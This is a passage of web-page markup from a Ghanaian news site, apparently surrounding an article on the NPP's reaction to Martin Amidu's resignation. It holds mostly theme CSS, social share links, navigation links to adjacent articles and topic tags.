.td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fnpp-reacts-to-martin-amidus-resignation-read%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=NPP+reacts+to+Martin+Amidu%E2%80%99s+resignation+%5BRead%5D %0A%0A https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NPP+reacts+to+Martin+Amidu%E2%80%99s+resignation+%5BRead%5D&url=https%3A%2F%2Fwww.adomonline.com%2Fnpp-reacts-to-martin-amidus-resignation-read%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/&text=NPP+reacts+to+Martin+Amidu%E2%80%99s+resignation+%5BRead%5D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=NPP reacts to Martin Amidu&#8217;s resignation [Read]&body=https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/&amp;media=https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg&description=NPP+reacts+to+Martin+Amidu%E2%80%99s+resignation+%5BRead%5D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/amidu-was-set-up-to-fail-manteaw/">Amidu was set up to fail – Manteaw</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/asante-kotoko-present-new-errea-replica-jersey-to-akufo-addo/">Asante Kotoko present new Errea replica jersey to Akufo-Addo</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/martin-amidu/">Martin Amidu</a></li><li><a href="https://www.adomonline.com/tag/npp/">NPP</a></li><li><a href="https://www.adomonline.com/tag/special-prosecutor/">special prosecutor</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 